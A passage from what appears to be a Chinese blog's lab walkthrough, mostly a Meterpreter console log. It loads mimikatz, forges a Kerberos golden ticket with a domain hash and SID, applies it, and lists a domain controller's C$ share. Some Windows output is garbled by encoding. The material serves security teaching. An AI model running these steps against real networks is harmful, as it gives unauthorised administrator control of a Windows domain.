 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > golden_ticket_create -d teamssix.com -k d685b9c4fa2d318a9943ed68948af087 -s
S-1-5-21-284927032-1122706408-2778656994 -u administrator -t /root/administrator.ticket
[+] Golden Kerberos ticket written to /root/administrator.ticket
meterpreter > kerberos_ticket_use /root/administrator.ticket
[*] Using Kerberos ticket stored in /root/administrator.ticket, 1864 bytes ...
[+] Kerberos ticket applied successfully.
meterpreter > shell
Process 5036 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.19042.1165]
(c) Microsoft Corporation����������Ȩ��
C:\Users\test.TEAMSSIX\Desktop>dir \\dc\c$
dir \\dc\c$
 ���� \\dc\c$ �еľ�û�б�ǩ��
 ������к��� 8231-1ACA
 \\dc\c$ ��Ŀ¼
2021/07/01  10:00    <DIR>          inetpub
2021/09/09  12:33    <DIR>          Program Files
2021/09/09  12:33    <DIR>          Program Files (x86)
2021/09/09  12:40    <DIR>          temp
2021/04/29  09:32    <DIR>          Users
2021/09/27  16:05    <DIR>          Windows
2018/10/16  14:25           509,264 winsdk_web.exe
               1 ���ļ�        509,264 �ֽ�
               6 ��Ŀ¼ 73,554,223,104 �����ֽ�
TeamsSix
@51CTO博客
teamssix.com